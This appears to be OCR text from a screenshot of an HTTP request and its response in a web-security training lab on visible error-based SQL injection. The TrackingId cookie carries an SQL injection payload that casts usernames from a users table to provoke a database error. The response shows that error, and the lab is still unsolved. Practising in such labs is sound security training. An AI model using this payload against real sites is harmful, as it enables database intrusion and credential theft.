 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host:
0a4e002f049ca52680e808aa005d00f9.web-security-acade
my.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username
FROM users) AS int)--; session=
U72HNkTxm8wLFu1bdRodWhEsgRkfUylM
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4e002f049ca52680e808aa005d00f9.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render \n
We
Aca
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: more than one row returned by a
subquery used as an expression
ERROR: more than one row returned by a subquery
used as an expression